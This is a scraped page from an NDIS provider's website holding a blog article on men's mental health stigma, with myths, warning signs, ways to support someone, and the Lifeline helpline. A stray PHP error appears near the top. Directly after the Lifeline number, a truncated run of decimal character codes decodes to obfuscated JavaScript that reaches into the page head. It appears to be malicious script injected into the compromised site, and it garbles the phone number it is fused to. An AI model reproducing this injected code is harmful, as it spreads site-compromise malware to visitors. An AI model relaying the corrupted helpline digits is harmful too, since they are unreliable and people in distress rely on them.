- Be Your Personal Best
Warning: foreach() argument must be of type array|object, string given in /home/u637612890/domains/9dcare.com.au/public_html/wp-content/themes/9dcare-theme/inc/custom-functions.php on line 503
Suffering In Silence: Mental Health Stigma
A fulfilled life requires good mental health. A healthy mind is as essential as a healthy body. Our mind encompasses our emotional, psychological, and sociological well-being and has an impact on how we think, feel, and live. Putting mental health first is as necessary as breathing.
Women are typically more open towards having mental health discussions and being honest about their feelings. Sadly, even though men’s mental health is just as vital, many men struggle to prioritize their mental well-being.
One of the main reasons men are less likely to talk openly about their mental health is due to the stigma attached to mental illnesses. Men are often expected to be “tough” and “strong” by society because of gender conformity norms, which makes many of them reluctant to seek help or confess they are struggling.
The National Institute of Mental Health reports that men are nearly four times as likely as women to commit suicide. To reduce this heart-breaking statistic, it is imperative that we break through the stigma associating mental health and vulnerability with weakness.
Many men’s issues are often rooted in societal expectations and traditional gender roles of masculinity, including:
- exhibit stereotypically “masculine” characteristics like power and self-control
- to rely solely on oneself and refuse assistance from others
- refrain from discussing their feelings out loud
- be the family’s breadwinners
It’s crucial to understand potential barriers men may encounter when they do wish to seek help, given the prevalence of mental health concerns and the risks of doing nothing about them.
Here are some prevalent myths that prevent men from overcoming their mental health issue.
1) Depression = Weakness
Depression is not a reflection of a weak mind. Millions of men and women alike battle this significant problem each year in silence due to concern with asking for help. We can change this by striving to improve and establish support for mental health issues, to normalize feelings of sadness and change the narrative.
2) Real men don’t ask for help
Sometimes we require an outside perspective to understand what might be causing our despair. The best course of action is to get advice from a psychologist who can provide one with tools to live more meaningful lives. We should encourage men to be open and view asking for help as a sign of strength. Fighting a mental health illness alone is like attempting to push a boulder up a mountain.
3) Strong men should be able to solve their own problems
It is a crushing belief that males must be strong, never show emotion, and conceal any traces of vulnerability. Feelings of vulnerability, dread, uncertainty, and weakness can be brought on by mental health illnesses like depression, anxiety, PTSD, or even substance use disorders.
Men who put forth an effort to uphold stereotypical notions of masculinity face the risk of concealing their feelings, which can result in inadequate coping. This may bring along additional issues with rage, excessive work, substance misuse, or other types of addiction (gambling, video games etc). It encourages men to withdraw from others to deal with their emotions which can affect their relationships at home and at work.
You might notice a man changes his behaviour when struggling with mental health problems. This could include:
- Irritability or anger
- Risk-taking (including gambling, risky sexual behaviour, etc.)
- Aggression
- Use of drugs or alcohol
- Loss of control
- Quieter and withdrawn than normal
- Lack of care with personal appearance
- Making mistakes at work or unable to focus
- Complaining more about physical problems
If you’re concerned about your partner, a friend or a relative, you can help them in many ways.
- Stay in touch with regular text or phone messages.
- Let them know that you’re there to listen.
- Help them find out about local support groups, talking therapy or mental health communities online.
Get support with your mental health problems
It’s crucial to communicate your feelings with others no matter how minor. In doing so, we get support with our mental health problems.
Sometimes all it takes to feel better is to simply share what you are feeling. Tell a trustworthy close friend or relative how you are feeling. Despite your fears of being judged, you’ll typically receive a lot of compassion and support.
If there’s no one you can talk to, or you are struggling with more significant mental health challenges you can always seek the help of a professional.
Always remember, you are not alone. If you, or someone you know is struggling call:
Lifeline Australia
Hours: Available 24 hours
13 11 14125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97
One of the key sectors of NDIS services is support coordination. We highly recommend that our participants who have the.
The National Disability Insurance Scheme (NDIS) is crucial in supporting individuals with disabilities in Australia. Navigating NDIS reviews and appeals.
What is a Regional Area Coordinator? At 9D Care, our biggest priority is ensuring that our participants are well taken.
Have you ever wondered why some people think that disabilities automatically mean someone is unable to lead a full and.
The National Disability Insurance Scheme (NDIS) is an initiative aimed at transforming the lives of individuals with disabilities in Australia..
For participants who are eligible, we highly recommend utilising NDIS plan management to assist in managing their NDIS plan funding..





